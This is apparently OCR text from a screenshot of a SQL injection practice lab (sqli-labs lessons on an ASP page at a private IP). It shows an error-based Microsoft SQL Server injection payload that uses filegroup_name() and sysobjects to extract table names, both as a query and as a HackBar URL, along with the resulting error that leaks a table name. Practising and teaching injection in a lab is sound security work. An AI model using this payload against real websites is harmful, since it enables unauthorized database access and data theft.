 Less-9
Less-10
select * from users where id='1' and 1 = filegroup_name((select top 1 name from test..sysobjects where xtype = 'u'
and name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 smallint 的列时发生语
法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1'  and 1 = filegroup_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+